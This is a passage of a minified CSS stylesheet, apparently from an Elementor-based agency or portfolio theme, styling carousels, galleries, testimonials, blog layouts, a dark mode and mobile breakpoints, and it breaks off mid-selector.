.swiper-slide{padding:0 10px 50px}.work-carousel .swiper-slide .img{border-radius:3px;overflow:hidden;-webkit-transition:all .8s;transition:all .8s}.work-carousel .swiper-slide-active .img{-webkit-box-shadow:0 40px 30px -40px rgba(0,0,0,.3);box-shadow:0 40px 30px -40px rgba(0,0,0,.3)}.work-carousel .swiper-slide-active .img:after{opacity:1!important}.work-carousel .swiper-slide-active .cont h6,.work-carousel .swiper-slide-active .cont h4{opacity:1!important;visibility:visible!important;-webkit-transform:translateY(0)!important;transform:translateY(0)!important}.work-carousel .swiper-pagination-progressbar{position:absolute;bottom:0;top:auto;right:auto;left:calc(50% - 120px);width:240px;height:2px;border-radius:10px;background:#eee}.work-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{border-radius:10px;background:#1e1e1e}.work-carousel .swiper-button-next,.work-carousel .swiper-button-prev{color:#000;width:60px;height:60px;border-radius:0;border:0;background:#fff;opacity:0;-webkit-transition:all .3s;transition:all .3s}.work-carousel .swiper-button-next:after,.work-carousel .swiper-button-prev:after{display:none}.work-carousel:hover .swiper-button-next,.work-carousel:hover .swiper-button-prev{opacity:1}.work-carousel .content{position:relative}.work-carousel .content .img{position:relative}.work-carousel .content .img:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(transparent));background:linear-gradient(to top,rgba(0,0,0,.7),transparent);opacity:0;-webkit-transition:all .5s;transition:all .5s}.work-carousel .content .cont{position:absolute;bottom:40px;left:40px;color:#fff}.work-carousel .content .cont h6{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:4px;margin-bottom:10px;opacity:0;visibility:hidden;-webkit-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:all .7s;transition:all .7s;-webkit-transition-delay:.5s;transition-delay:.5s}.work-carousel .content .cont h4{font-weight:700;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:all .7s;transition:all .7s;-webkit-transition-delay:.5s;transition-delay:.5s}.work-carousel.mcolumn .swiper-slide{padding:0}.work-carousel.mcolumn .swiper-slide .img{border-radius:0}.work-carousel.mcolumn .swiper-slide-active .img{-webkit-box-shadow:none;box-shadow:none}.work-carousel.mcolumn .swiper-slide-active .img:after{opacity:1!important}.portfolio .filtering{text-align:center;margin-bottom:20px}.portfolio .filtering span{font-weight:500;margin:0 20px;cursor:pointer;position:relative}.portfolio .filtering span.active{color:#24d5b4}.portfolio .filtering span:after{content:'';width:7px;height:7px;background:#eee;border-radius:50%;position:absolute;right:-24px;top:40%}.portfolio .filtering span:last-of-type:after{display:none}.portfolio .gallery .items{margin-top:40px;padding:0 20px}.portfolio .gallery .items .item-img{border-radius:5px;overflow:hidden;position:relative}.portfolio .gallery .items .item-img>a{display:block}.portfolio .gallery .items .item-img:hover img{-webkit-filter:blur(2px);filter:blur(2px)}.portfolio .gallery .items .item-img:hover .item-img-overlay{opacity:1;visibility:visible}.portfolio .gallery .items .item-img:hover .overlay-info{opacity:1}.portfolio .gallery .items .item-img:hover .overlay-info .char{-webkit-animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(20ms * var(--char-index));animation-delay:calc(20ms * var(--char-index))}.portfolio .gallery .items .item-img img{-webkit-transition:all .5s;transition:all .5s}.portfolio .gallery .items .item-img-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(38,38,40,.5);text-align:center;-webkit-transition:all .5s;transition:all .5s;opacity:0;visibility:hidden}.portfolio .gallery .items .overlay-info{opacity:0}.portfolio .gallery .items .overlay-info h5{color:#fff;font-size:22px;font-weight:600;text-transform:lowercase}.portfolio.gutter .filtering{margin-bottom:0}.portfolio.gutter .gallery .items{margin-top:80px;padding:0 40px}.portfolio.gutter .gallery .items .item-img{border-radius:0}.portfolio.gutter .gallery .items .overlay-info h5{font-size:28px}.slider-portfolio .swiper-slide{min-height:100vh}.slider-portfolio .swiper-slide .bg-img{height:75vh;margin-top:20vh;background-size:cover;background-position:center center}.slider-portfolio .swiper-slide .caption{width:100%;text-align:center;position:relative;z-index:3}.slider-portfolio .swiper-slide .caption h1{font-size:60px;font-weight:700;color:#fff;opacity:0;visibility:hidden;-webkit-transition:opacity .5s,visibility .5s;transition:opacity .5s,visibility .5s}body:not(.elementor-msie) .slider-portfolio .swiper-slide .caption h1 .stroke{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}.slider-portfolio .swiper-slide .caption .dis{margin-top:30px;color:#fff;font-size:12px;letter-spacing:4px;text-transform:uppercase;-webkit-transition:all .7s;transition:all .7s;position:relative;padding-left:80px;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px)}.slider-portfolio .swiper-slide .caption .dis:after{content:'';width:60px;height:1px;background:#eee;position:absolute;left:0;top:50%}.slider-portfolio .swiper-slide.swiper-slide-active .caption h1{-webkit-transition:all 0s;transition:all 0s}.slider-portfolio .swiper-slide.swiper-slide-active .caption h1 .char{-webkit-animation:fadeInUp2 0.5s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.5s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(60ms * var(--char-index));animation-delay:calc(60ms * var(--char-index))}.slider-portfolio .swiper-slide.swiper-slide-active .caption h1,.slider-portfolio .swiper-slide.swiper-slide-active .caption .dis{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.slider-portfolio .swiper-slide.swiper-slide-active .caption .dis{-webkit-transition-delay:.5s;transition-delay:.5s}.process .section-head{margin-bottom:20px}.process .bg-box{position:relative}.process .background{position:absolute;top:80px;left:0;right:0;bottom:80px;background-size:cover;background-position:center center}.process .background .vid{position:absolute;left:25%;top:calc(50% - 50px);text-align:center;z-index:8}.process .background .vid .vid-butn{width:100%}.process .background .vid .vid-butn:hover .icon{color:#fff}.process .background .vid .vid-butn:hover .icon:before{-webkit-transform:scale(0);transform:scale(0)}.process .background .vid .vid-butn .icon{color:#212529;width:100px;height:100px;border:1px solid rgba(255,255,255,.2);border-radius:50%;line-height:100px;text-align:center;font-size:17px;position:relative;-webkit-transition:all .5s;transition:all .5s}.process .background .vid .vid-butn .icon:after{content:'';position:absolute;top:5px;bottom:5px;right:5px;left:5px;border:1px solid #eee;border-radius:50%;z-index:-1}.process .background .vid .vid-butn .icon:before{content:'';position:absolute;top:5px;bottom:5px;right:5px;left:5px;background:#fff;border-radius:50%;z-index:-1;-webkit-transition:all 0.5s cubic-bezier(1,0,0,1);transition:all 0.5s cubic-bezier(1,0,0,1)}.process .content{padding:80px 40px;background:#000;color:#fff}.process .content h4{font-weight:700;line-height:1.5;margin-bottom:50px}.process .content ul{margin:0}.process .content ul li{margin-bottom:30px}body:not(.elementor-msie) .process .content ul li span{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}.process .content ul li span{font-size:60px;display:table-cell;width:100px;line-height:1}.process .content ul li .cont{display:table-cell;vertical-align:middle}.process .content ul li .cont h5{font-size:17px;margin-bottom:10px}.process .content ul li .cont p{font-size:14px;font-weight:300;color:#eee;opacity:.7}.process .content ul li:last-of-type{margin-bottom:0}.video-wrapper{min-height:500px}.video-wrapper .vid{position:relative;z-index:8}.video-wrapper .vid .vid-butn:hover .icon{color:#fff}.video-wrapper .vid .vid-butn:hover .icon:before{-webkit-transform:scale(0);transform:scale(0)}.video-wrapper .vid .vid-butn .icon{color:#212529;width:100px;height:100px;border:1px solid rgba(255,255,255,.2);border-radius:50%;line-height:100px;text-align:center;font-size:17px;position:relative;-webkit-transition:all .5s;transition:all .5s}.video-wrapper .vid .vid-butn .icon:after{content:'';position:absolute;top:5px;bottom:5px;right:5px;left:5px;border:1px solid #eee;border-radius:50%;z-index:-1}.video-wrapper .vid .vid-butn .icon:before{content:'';position:absolute;top:5px;bottom:5px;right:5px;left:5px;background:#fff;border-radius:50%;z-index:-1;-webkit-transition:all 0.5s cubic-bezier(1,0,0,1);transition:all 0.5s cubic-bezier(1,0,0,1)}.testimonials{position:relative;z-index:3}.testimonials:after{content:'';width:58.333333%;position:absolute;top:-80px;bottom:0;left:0;background:#fafafa;z-index:-1}.testimonials.no-bg{padding-top:0}.testimonials.no-bg:after{display:none}.testimonials.no-bg .text-bg{position:relative;left:-10%;top:-40px;margin-bottom:60px;font-size:11vw;font-weight:900;line-height:1;opacity:.2;z-index:-1}body:not(.elementor-msie) .testimonials.no-bg .text-bg{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#555;color:transparent}.testimonials .title h5{color:#ccc;font-size:22px;font-weight:800;letter-spacing:2px;text-transform:uppercase;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.testimonials .quote-text{position:relative}.testimonials .quote-text .quote-icon{position:absolute;right:100px;bottom:-30px;width:70px}.testimonials p{font-size:22px;font-weight:300;line-height:2;color:#18171B}.testimonials .info{text-align:center}.testimonials .author{width:90px;height:90px;margin:auto;border-radius:50%;overflow:hidden}.testimonials h6{font-weight:700;letter-spacing:2px;padding-top:30px}.testimonials h6 span{display:block;font-size:12px;font-weight:600;text-transform:capitalize;letter-spacing:1px;color:#212529;margin-top:10px}.testimonials .navs span{width:30px;height:30px;line-height:30px;text-align:center;border-radius:50%;border:1px solid rgba(0,0,0,.1);color:#212529;font-size:18px;position:absolute;top:20%;cursor:pointer}.testimonials .navs span:hover{background:#212529;color:#fff}.testimonials .navs .next{right:30px}.testimonials .navs .prev{left:30px}.agency .content h4{font-weight:700;font-size:40px;line-height:1.5;margin-bottom:20px}.agency .content ul{margin:0}.agency .content ul li{margin-top:25px;padding-left:25px;position:relative}.agency .content ul li:after{content:'';width:10px;height:10px;border:1px solid #999;border-radius:50%;position:absolute;left:0;top:2px}.agency .img{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.agency .img .imgone{width:55%;position:relative;bottom:-80px;margin-bottom:80px;border-radius:4px;border:5px solid #fff;-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);box-shadow:0 0 30px rgba(0,0,0,.1);overflow:hidden}.agency .img .imgtwo{width:55%;position:absolute;right:0;border-radius:4px;border:5px solid #fff;-webkit-box-shadow:-15px 10px 30px rgba(0,0,0,.05);box-shadow:-15px 10px 30px rgba(0,0,0,.05);overflow:hidden;z-index:2}.agency .img .icon{width:100px;height:100px;line-height:135px;text-align:center;border-radius:50%;background:#fff;position:absolute;bottom:20%;left:40%;z-index:3}.agency .img .icon:after{content:'';position:absolute;top:-10px;left:-10px;right:-10px;bottom:-10px;background:rgba(255,255,255,.2);border-radius:50%;z-index:-1}.agency .img .icon svg{fill:#24d5b4;width:90px}.agency .img .exp{position:absolute;right:0;bottom:0}.agency .img .exp h6{font-size:12px;color:#999;margin-top:5px;position:relative}.agency .img .exp h6:after{content:'';width:30px;height:1px;background:#24d5b4;position:absolute;left:-40px;top:45%}.agency .img .exp h2{font-size:70px;font-weight:700}.agency .imgsec{padding-right:30px}.agency .imgsec .imgone{position:relative;top:-20px}.agency .imgsec .imgtwo{position:relative;bottom:-20px}.agency .imgsec .exp{padding-left:40px}.agency .imgsec .exp h6{font-size:12px;color:#999;margin-top:5px;position:relative}.agency .imgsec .exp h6:after{content:'';width:30px;height:1px;background:#24d5b4;position:absolute;left:-40px;top:45%}.agency .imgsec .exp h2{font-size:70px;font-weight:700}.min-area .img{padding:120px 0 120px 80px;position:relative;z-index:3}.min-area .img:after{content:'';position:absolute;top:0;right:120px;bottom:0;left:-300px;background:#f3f3f3;z-index:-1}.min-area .content{padding-left:40px}.min-area .content h4{font-weight:700;font-size:40px;line-height:1.5;margin-bottom:20px}.min-area .content ul{margin:0}.min-area .content ul li{margin-top:25px;padding-left:25px;position:relative}.min-area .content ul li:after{content:'';width:10px;height:10px;border:1px solid #999;border-radius:50%;position:absolute;left:0;top:2px}.min-area .content ul.feat li{padding:0 0 30px 0;border-bottom:1px solid #eee}.min-area .content ul.feat li:last-of-type{padding:0;border:0}.min-area .content ul.feat li:after{display:none}.min-area .content ul.feat li h6{margin-bottom:5px}.min-area .content ul.feat li h6 span{width:30px;height:30px;line-height:30px;text-align:center;font-size:13px;border:1px solid #ddd;border-radius:50%;margin-right:10px}.min-area .content ul.feat li p{padding-left:45px}.clients .brands{padding:100px 10px;text-align:center;border-right:1px solid rgba(0,0,0,.08)}.clients .brands:last-of-type{border-right:0}.clients .brands:hover .img{-webkit-transform:scale(0);transform:scale(0);opacity:0}.clients .brands:hover .link{opacity:1!important;-webkit-transition:all 0;transition:all 0}.clients .brands:hover .char{-webkit-animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(20ms * var(--char-index));animation-delay:calc(20ms * var(--char-index))}.clients .brands .item{position:relative;text-align:center}.clients .brands .item .link{font-size:16px;width:-webkit-max-content;width:-moz-max-content;width:max-content;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;-webkit-transition:all .3s;transition:all .3s;height:100%;display:flex;align-items:center;justify-content:center}.clients .brands .img{max-width:85px;margin:auto;position:relative;-webkit-transition:all .4s;transition:all .4s}.clients .bord{border-bottom:1px solid rgba(0,0,0,.08)}.team .item .img{position:relative;overflow:hidden}.team .item .img .info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding-top:15px;background:#fff;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all .5s;transition:all .5s}.team .item .img .info h6{font-size:16px;margin-bottom:2px}.team .item .img .info .social{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:5px}.team .item .img .info .social a{width:100%;padding:5px;border-right:1px solid #eee}.team .item .img .info .social a:last-of-type{border:0}.team .item .img:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.team .item .img.filter img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.team .item .img img{-webkit-transition:-webkit-filter .5s!important;transition:-webkit-filter .5s!important;transition:filter .5s!important;transition:filter .5s,-webkit-filter .5s!important}.nt-blog .stories{position:relative;padding:20px}.nt-blog .controls{width:100px;height:100px;border-radius:50%;line-height:100px;text-align:center;background:#fff;position:absolute;top:calc(50% - 50px);left:calc(50% - 50px);z-index:3}.nt-blog .controls:after{content:'';position:absolute;right:-10px;top:-10px;bottom:-10px;left:-10px;background:rgba(220,220,220,.2);border-radius:50%;z-index:-1}.nt-blog .controls .swiper-button-next.next-ctrl,.nt-blog .controls .swiper-button-prev.prev-ctrl{position:absolute;left:calc(50% - 15px);right:auto;color:#ccc;z-index:4;cursor:pointer;font-size:28px;width:30px;height:30px}.nt-blog .controls .swiper-button-next.next-ctrl:after,.nt-blog .controls .swiper-button-prev.prev-ctrl:after{display:none}.nt-blog .controls .swiper-button-next.next-ctrl{top:22px;bottom:auto}.nt-blog .controls .swiper-button-prev.prev-ctrl{bottom:0;top:auto}.nt-blog .controls .swiper-pagination-fraction{position:static}.nt-blog .controls .swiper-pagination-fraction span{margin:0 7px;font-weight:600;color:#24d5b4}.nt-blog .controls .swiper-pagination-fraction .swiper-pagination-current{position:relative}.nt-blog .controls .swiper-pagination-fraction .swiper-pagination-current:after{content:"/";position:absolute;right:-11px;top:0;font-size:10px;color:#ccc}.nt-blog .item .img{border-radius:3px;overflow:hidden}.nt-blog .item .content{padding:30px 65px;text-align:center}.nt-blog .item .content .tags{color:#212529;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;font-size:13px;margin-bottom:10px}.nt-blog .item .content .tags a{margin:0 7px}.nt-blog .item .content .info{margin-bottom:10px;min-height:30px}.nt-blog .item .content .info a{margin:0 10px;font-weight:400;color:#777}.nt-blog .item .content .title{margin-bottom:10px}.nt-blog .item .content .title h4{font-weight:700;line-height:1.5}.nt-blog .item .content .more a{color:#212529;font-weight:600;font-size:14px;letter-spacing:1px;margin-top:20px;border-bottom:1px solid rgba(0,0,0,.1)}.nt-blog-grid{position:relative}.nt-blog-grid .bg-pattern{position:absolute;width:100%;height:50%;left:0;top:0;z-index:-1}.nt-blog-grid .item .post-img .img{overflow:hidden}.nt-blog-grid .item .post-img:hover img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.nt-blog-grid .item .post-img img{-webkit-transition:all .5s;transition:all .5s}.nt-blog-grid .item .cont{text-align:center;position:relative;padding:40px 30px;background:#fafafa}.nt-blog-grid .item .info{margin-bottom:15px}.nt-blog-grid .item .info a{color:#bababa;font-size:11px;font-weight:600;text-transform:uppercase;margin-right:10px}.nt-blog-grid .item .info a:last-of-type{margin-right:0}.nt-blog-grid .item .info a i{margin-right:2px}.nt-blog-grid .item .info .tag{color:#24d5b4;font-weight:600;float:right}.nt-blog-grid .item h5{font-size:22px;font-weight:700;line-height:1.7;margin-bottom:15px}.nt-blog-grid .item .more{color:#bababa;border-bottom:1px solid #bababa}.nt-blog-pg .posts .item .content{padding-top:25px}.nt-blog-pg .posts .item .content .tags{margin-bottom:10px}.nt-blog-pg .posts .item .content .tags a{font-size:12px;font-weight:500;color:#888;padding-right:20px;position:relative}.nt-blog-pg .posts .item .content .tags a:after{content:'';width:8px;height:2px;background:#ccc;position:absolute;right:4px;top:50%}.nt-blog-pg .posts .item .content .tags a:last-of-type{padding-right:0}.nt-blog-pg .posts .item .content .tags a:last-of-type:after{display:none}.nt-blog-pg .posts .item .content h4{font-weight:700;line-height:1.6;margin-bottom:5px}.nt-blog-pg .posts .item .content .more{margin-top:20px;font-weight:500;text-transform:uppercase;letter-spacing:2px;padding-left:60px;position:relative;-webkit-transition:all .5s;transition:all .5s}.nt-blog-pg .posts .item .content .more:after{content:'';width:50px;height:1px;background:#090909;position:absolute;left:0;top:50%;-webkit-transition:all .5s;transition:all .5s}.nt-blog-pg .posts .item .content .more:hover{padding-left:40px}.nt-blog-pg .posts .item .content .more:hover:after{width:30px}.nt-blog-pg .posts .item .content .date{width:100%;text-align:right}.nt-blog-pg .posts .item .content .date a{padding:15px 20px;border:1px solid #ccc;border-radius:10px;text-align:center}.nt-blog-pg .posts .item .content .date .num{display:block;font-size:30px;font-weight:800;margin-bottom:5px}.nt-blog-pg .posts .pagination{margin:80px auto 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;text-align:center}.nt-blog-pg .posts .pagination span{text-align:center;margin:0 2px}.nt-blog-pg .posts .pagination span a{width:50px;height:50px;line-height:50px;background:#f5f5f5;font-size:18px}.nt-blog-pg .posts .pagination span.active a{background:#090909;color:#fff}.nt-blog-pg.single{position:relative;margin-top:-100px}.nt-blog-pg.single .post .img{min-height:80vh}.nt-blog-pg.single .post .content p{color:#555;font-size:16px;font-family:inherit;margin:30px 0}.nt-blog-pg.single .post .content ul li{margin:10px 0}.nt-blog-pg.single .post .content ul li span{margin-right:10px;font-weight:500;font-size:13px}.nt-blog-pg.single .post .content .quotes{background:#fafafa;padding:30px;margin:30px 0}.nt-blog-pg.single .post .content .quotes p{color:#111;font-size:18px;font-style:italic}.nt-blog-pg.single .post .content .spacial p{color:#111;font-size:18px;font-weight:500}.nt-blog-pg.single .post .content .share-info{margin-top:20px;padding-top:10px;border-top:1px solid #999;display:-webkit-box;display:-ms-flexbox;display:flex}.nt-blog-pg.single .post .content .share-info .social a{font-size:13px;margin-right:20px}.nt-blog-pg.single .post .content .share-info .tags{margin-left:auto}.nt-blog-pg.single .post .content .share-info .tags a{font-size:12px;margin:0 0 0 10px}.nt-blog-pg.single .post .author{padding:30px;margin-top:40px;background:#fafafa}.nt-blog-pg.single .post .author .author-img{display:table-cell;vertical-align:middle;width:140px}.nt-blog-pg.single .post .author .info{display:table-cell;padding-left:40px}.nt-blog-pg.single .post .author .info h6{margin-bottom:10px;font-size:15px}.nt-blog-pg.single .post .author .info h6 span{font-weight:700;text-transform:uppercase;margin-right:10px}.nt-blog-pg.single .post .author .info p{padding:0;margin:0}.nt-blog-pg.single .post .author .info .social{margin-top:15px;font-size:13px}.nt-blog-pg.single .post .author .info .social a{margin-right:15px}.nt-blog-pg.single .pagination{margin-top:80px;border-top:1px solid #eee;border-bottom:1px solid #eee;display:-webkit-box;display:-ms-flexbox;display:flex}.nt-blog-pg.single .pagination span{width:100%;padding:20px;border-right:1px solid #eee;border-left:1px solid #eee;text-transform:uppercase;font-weight:500;font-size:13px;letter-spacing:1px}.nt-blog-pg.single .pagination .icon{border:0;width:70px}.nt-blog-pg.single .comments-area{margin-top:80px}.nt-blog-pg.single .comments-area .item{padding:30px 0;margin:30px 0;border-bottom:1px solid #eee}.nt-blog-pg.single .comments-area .item.relped{margin-left:100px}.nt-blog-pg.single .comments-area .item .comment-img{display:table-cell;width:80px}.nt-blog-pg.single .comments-area .item .info{display:table-cell;vertical-align:middle;padding-left:40px;position:relative}.nt-blog-pg.single .comments-area .item .info h6{font-size:15px;text-transform:uppercase;letter-spacing:2px;font-weight:500}.nt-blog-pg.single .comments-area .item .info h6 span{color:#999;font-size:12px;font-weight:400;margin-left:10px}.nt-blog-pg.single .comments-area .item .info p{line-height:1.5;margin-top:10px}.nt-blog-pg.single .comments-area .item .info .replay{position:absolute;right:0;top:0;font-size:13px}.nt-blog-pg.single .comments-area .item .info .replay i{margin-left:5px}.nt-blog-pg.single .comment-form{margin-top:80px}.nt-blog-pg.single .comment-form form{margin-top:50px}.nt-blog-pg.single .comment-form form input,.nt-blog-pg.single .comment-form form textarea{width:100%;padding:17px;background:#fafafa;border:0}.nt-blog-pg.single .comment-form form textarea{height:140px}.nt-blog-pg.single .comment-form form button{cursor:pointer}.contact .form input,.contact .form textarea{width:100%;padding:15px;background:transparent;border:1px solid #ddd}.contact .form textarea{height:160px}.contact .cont-info .extra-title{font-size:28px;margin-bottom:15px}.contact .cont-info h5{margin-bottom:10px;font-size:18px;font-weight:400}.contact .cont-info h5:last-of-type{color:#222;font-weight:800}.contact .cont-info h6{line-height:1.6;font-size:16;font-weight:400}.call-action{background-color:#020202;color:#fff}.call-action:before{background-repeat:repeat;opacity:.04}.call-action.nogif{position:relative;padding:80px 0;background:#0a0a0a;z-index:2;overflow:hidden}.call-action.nogif:before{display:none}.call-action.nogif:after{content:'';height:0;width:100%;position:absolute;top:auto;right:0;bottom:0;-webkit-transition:height 0.6s cubic-bezier(.25,.8,.25,1) 0s;transition:height 0.6s cubic-bezier(.25,.8,.25,1) 0s;background:#0c0c0c;z-index:-1}.call-action.nogif:hover:after{height:100%;top:0;bottom:auto}.call-action .content h6{color:#24d5b4;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:4px;margin-bottom:10px}.call-action .content h6 span{color:#24d5b4}.call-action .content h2{font-size:6vw;font-weight:800;margin-bottom:20px}body:not(.elementor-msie) .call-action .content h2{-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#fff;color:transparent}.call-action .content h2 span{color:transparent}.call-action .content h2 .word{margin-right:15px}.call-action .content h2 b span{color:#fff;-webkit-text-stroke-width:0}.call-action .content p{font-size:17px;font-weight:300}.call-action .tlink{margin-left:auto;border-bottom:1px solid #eee}.call-action.next{position:relative;z-index:2;overflow:hidden}.call-action.next:after{display:none}.call-action.next:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;display:block;background:#0a0a0a;opacity:1;-webkit-transition:all .5s;transition:all .5s}.call-action.next .content h2{font-size:5vw;font-weight:700}.call-action.next .content h2 b{font-weight:700}.call-action.next .nxt-img{position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:scale(1.4);transform:scale(1.4);background-size:cover;background-position:center;z-index:-1;-webkit-transition:all 1s linear;transition:all 1s linear}.call-action.next:hover:before{opacity:.9}.call-action.next:hover .nxt-img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all 10s linear;transition:all 10s linear}.footer-sm{background:#060606;padding:40px 0}.footer-sm .right p{margin-left:auto;text-align:right}body.dark{color:#fff;background:#090909}body.dark .main-content{background:#090909}body.dark p{color:#b7b7b7}body.dark .pace{background:#080808}body.dark .pace .pace-progress{background:#ccc}body.dark #preloader:after,body.dark #preloader:before{background:#111}body.dark .extra-text{color:#ddd}body.dark .sub-title{color:#ccc}body.dark .sub-title:after{background:#eee}body.dark .section-head h6{color:#ccc}body.dark .bg-gray{background:#1e1e1e}body.dark .bg-pattern:after{background:#000;opacity:.96}body.dark .imgio .cimgio{background:#0e0e0e}body.dark .about .items.active{background:#0e0e0e}body.dark .about .items .more-stroke span,body.dark .about .items .more-stroke span:before,body.dark .about .items .more-stroke span:after{background:#fff}body.dark .work-carousel .swiper-pagination-progressbar{background:#1e1e1e}body.dark .work-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#555}body.dark .portfolio .filtering span:after{background:#484848}body.dark .testimonials:after{background:#0e0e0e}body.dark .testimonials p{color:#eee}body.dark .testimonials h6 span{color:#999}body.dark .testimonials .navs span{border-color:rgba(255,255,255,.2);color:#ccc}body.dark .testimonials .quote-text .quote-icon img{-webkit-filter:invert(20%);filter:invert(20%)}body.dark .agency .img .imgone,body.dark .agency .img .imgtwo{-webkit-box-shadow:none;box-shadow:none;border-color:#0e0e0e}body.dark .agency .img .icon{background:#111}body.dark .min-area .img:after,body.dark .nt-blog-grid .item .cont{background:#101010}body.dark .min-area .content ul.feat li,body.dark .min-area .content ul.feat li h6 span{border-color:#1b1a1a}body.dark .team .item .img .info{background:#090909}body.dark .team .item .img .info .social a{border-color:#0e0e0e}body.dark .nt-blog .item .content .more a,body.dark .nt-blog .item .content .tags{color:#fff}body.dark .nt-blog .item .content .info a{color:#999}body.dark .nt-blog .controls{background:#000}body.dark .nt-blog-pg .posts .item .content .tags a{color:#ccc}body.dark .nt-blog-pg .posts .item .content .tags a:after{background:#ccc}body.dark .nt-blog-pg .posts .item .content .more:after{background:#fff}body.dark .nt-blog-pg .posts .item .content .date a{border-color:#656363}body.dark .nt-blog-pg .posts .pagination span a{background:#111}body.dark .nt-blog-pg .posts .pagination span.active a{background:#fff;color:#000}body.dark .nt-blog-pg.single .post .content .spacial p{color:#eee}body.dark .nt-blog-pg.single .post .content p{color:#999}body.dark .nt-blog-pg.single .post .content .quotes,body.dark .nt-blog-pg.single .post .author,body.dark .nt-blog-pg.single .comment-form input,body.dark .nt-blog-pg.single .comment-form textarea{background:#121212;color:#fff;border:none}body.dark .nt-blog-pg.single .pagination,body.dark .nt-blog-pg.single .pagination span,body.dark .nt-blog-pg.single .comments-area .item{border-color:#5d5d5d}body.dark .clients .brands,body.dark .clients .bord{border-color:rgba(200,200,200,.08)}body.dark .contact .cont-info h5:last-of-type{color:#fff}body.dark .contact .cont-info h5,body.dark .contact .cont-info h6{color:#eee}body.dark .contact .form input,body.dark .contact .form textarea{color:#fff}@media screen and (min-width:1200px){.container{max-width:1170px}}@media screen and (max-width:991px){.md-mb10{margin-bottom:10px}.md-mb20{margin-bottom:20px}.md-mb30{margin-bottom:30px}.md-mb40{margin-bottom:40px}.md-mb50{margin-bottom:50px}.md-mb60{margin-bottom:60px}.md-mb70{margin-bottom:70px}.md-mb80{margin-bottom:80px}.md-pb10{padding-bottom:10px}.md-pb20{padding-bottom:20px}.md-pb30{padding-bottom:30px}.md-pb40{padding-bottom:40px}.md-pb50{padding-bottom:50px}.md-pb60{padding-bottom:60px}.md-pb70{padding-bottom:70px}.md-pb80{padding-bottom:80px}.slide-full .swiper-slide .bg-img,.slider-portfolio .swiper-slide .bg-img,.slider .parallax-slider .swiper-slide .bg-img{background-position:center center}.slider .parallax-slider .caption,.slider-portfolio .swiper-slide .caption,.slide-full .capt{text-align:center}.slider .parallax-slider .caption h1,.slider-portfolio .swiper-slide .caption h1,.slide-full .capt h1{font-size:50px}.slider-portfolio .swiper-slide .bg-img{height:50vh;margin-top:30vh}.slide-controls .swiper-button-next,.slide-controls .swiper-pagination-fraction{right:25px}.slide-controls .swiper-button-prev,.slide-full .social,.slider .parallax-slider .social{left:25px}.slide-controls.swiper-button-next:hover{right:15px}.slide-controls .swiper-button-prev:hover{left:15px}.intro-section .htit{margin-bottom:30px}.agency .imgsec{margin-bottom:100px}.agency .content h4 br{display:none}.min-area .content{padding:120px 0}.process .section-head{margin-bottom:80px}.process .background{position:relative;top:0;bottom:0;height:350px}.process .background .vid{left:calc(50% - 50px);top:calc(50% - 50px)}.testimonials:after{top:0;bottom:0;width:100%}.testimonials .slider-for{margin-bottom:30px}.testimonials .title h5{display:none}.agency .img{margin-top:80px}.nt-blog .item .content{padding:30px 0 70px}.nt-blog .controls{width:80px;height:80px;line-height:80px;top:calc(100% - 40px);left:calc(50% - 40px)}.call-action .content h2 .word{margin-right:3px}.clients .brands{padding:50px 10px}.team{padding-top:0}.page-header .img-wrapper .title h3{font-size:70px}.portfolio.gutter .gallery .items{margin-top:60px;padding:0 30px}.page-header.proj-det .img-wrapper{min-height:60vh}}@media screen and (max-width:767px){.elementor-element.elementor-element-27da6ad.wavo-stroke.wavo-has-stroke-yes.wavo-has-stroke-type.stroke-type-part.wavo-headig-split.heading-has-split-yes.min-height-banner-txt.wavo-transform.transform-type-translate.elementor-widget.elementor-widget-heading{margin-top:0!important;padding-top:0!important}section.wavo-column-gap-default.elementor-section.elementor-inner-section.elementor-element.elementor-element-d1913f9.min-height-banner-txt.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{margin-top:66px!important}h1.elementor-heading-title.elementor-size-default.wow.words.chars.splitting.animated{font-size:30px!important}h1.elementor-heading-title.elementor-size-default{font-size:32px!important}.elementor-3340 .elementor-element.elementor-element-e1aa6f9{padding:1px 0 0 0!important}.elementor-3340 .elementor-element.elementor-element-df6b0f0{padding:60px 10px 35px 10px!important}.tsvg-elastic-block-947066 